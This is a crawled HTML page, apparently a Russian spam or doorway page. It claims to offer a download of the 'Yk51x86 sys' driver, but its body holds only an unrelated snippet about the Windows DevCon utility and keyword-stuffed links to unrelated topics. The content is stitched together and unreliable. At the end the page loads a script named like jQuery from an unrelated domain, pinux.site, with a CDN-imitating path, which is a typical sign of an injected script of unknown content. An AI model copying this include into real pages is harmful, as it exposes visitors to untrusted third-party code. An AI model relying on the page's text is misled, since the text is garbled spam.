

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-yk51x86-sys-skachat-drayver.html
body_size: 2058
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Yk51x86 sys скачать драйвер - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Yk51x86 sys скачать драйвер</h2>
                            </header>
                            <p>Утилита командной строки DevCon.exe ( Device Console ) входит в состав средств для разработки драйверов ( DDK ) и поставляется с исходным кодом и документацией на английском языке. Команда DevCon - управление устройствами в командной строке Windows. С ее помощью можно включать. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-skachat-tride-filmy-cherez-torrent.html">Скачать триде фильмы через торрент</a></li>
                                <li><a href="r4586-golgofa-skachat-torrent-2014.html">Голгофа скачать торрент 2014</a></li>
                                <li><a href="r4586-minus-lyube-kon.html">Минус любэ конь</a></li>
                                <li><a href="r4586-skachat-igru-istoriya-lyubvi-3.html">Скачать игру история любви 3</a></li>
                                <li><a href="r4586-blank-spravka-dlya-nachisleniya-pensii.html">Бланк справка для начисления пенсии</a></li>
                                <li><a href="r4586-shema-ebu-nissan-almera-n16.html">Схема эбу ниссан альмера n16</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>DevCon - аналог диспетчера устройств в командной строке.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-igry-filvordy-temy-otvety.html">Игры филворды темы ответы</a></li>
                                            <li><a href="r4586-predvaritelnyy-dogovor-arendy-skladskogo-pomescheniya.html">Предварительный договор аренды складского помещения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-chto-takoe-pdf-a.html">Что такое pdf a</a></li>
                                            <li><a href="r4586-raspisanie-poezdov-kirov-kungur.html">Расписание поездов киров кунгур</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-klan-yuvelirov-seriya-7.html">Клан ювелиров серия 7</a></li>
                                            <li><a href="r4586-prezentaciya-chisla-ot-6-do-9.html">Презентация числа от 6 до 9</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-muzyku-maroon-5-one-more-night.html">Скачать музыку maroon 5 one more night</a></li>
                                            <li><a href="r4586-behringer-xenyx-302usb-drayver-skachat.html">Behringer xenyx 302usb драйвер скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
